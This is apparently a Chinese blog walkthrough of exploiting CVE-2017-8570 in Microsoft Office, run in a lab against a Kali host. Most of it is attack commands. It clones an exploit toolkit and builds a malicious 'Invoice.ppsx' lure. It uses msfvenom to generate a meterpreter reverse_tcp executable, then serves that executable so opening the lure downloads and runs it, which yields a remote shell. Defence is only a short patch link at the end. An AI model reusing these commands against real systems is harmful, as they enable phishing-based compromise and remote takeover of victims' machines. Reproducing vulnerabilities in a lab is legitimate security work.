【漏洞详情】

- Office一直是主流的办公软件,当 Microsoft Office 软件无法正确处理内存中的对象时,其中存在远程执行代码漏洞。成功利用此漏洞的攻击者可以使用经特殊设计的文件在当前用户的安全上下文中执行操作。CVE-2017-8570这个漏洞影响office所有发行版本,当用户不经意点击了我们的恶意PPSX文件,那么我们就可以直接获取到他的用户权限,危害性十分高。

【验证详情】

Microsoft Office 2007 Service Pack 3

Microsoft Office 2010 Service Pack 2 (32-bit editions)

Microsoft Office 2010 Service Pack 2 (64-bit editions)

Microsoft Office 2013 RT Service Pack 1

Microsoft Office 2013 Service Pack 1 (32-bit editions)

Microsoft Office 2013 Service Pack 1 (64-bit editions)

Microsoft Office 2016 (32-bit edition)

Microsoft Office 2016 (64-bit edition)

git clone https://github.com/tezukanice/Office8570.git



- 3.切换到Office8570目录下,然后新建目录,将原本已有的ppsx文件另存到template。

- 4.生成恶意的PPSX文件到本地,使用命令如下,这里的IP是kali的IP:

python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.233.132/logo.doc

- 5.使用windows的meterpreter的反弹木马生成反弹shell的exe文件。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.233.132 LPORT=6666 -f exe > shell.exe



- 6.设置监听,用于在80端口监听,等待恶意ppsx文件的执行,继而接收ppsx请求来下载执行kali本地反弹木马shell。

python cve-2017-8570_toolkit.py -M exp -e http://192.168.233.132/shell.exe -l shell.exe



- 7.打开metasploit工具,使用multi/handler加载攻击模块,设置监听。

- 8.将我们刚才生成的恶意的ppsx文件放在目标主机上执行,这里就是模拟用户点击黑客发送的恶意文件。

- 9.点击运行Invoce.ppsx文件。

- 10.查看是否接收到目标机发送的获取payload的请求,可见接收成功:

- 11.查看MSF状态,已经获得shell。

【防御方式】

- 及时安装微软2017年7月发布的最新补丁

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8570

520

520

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?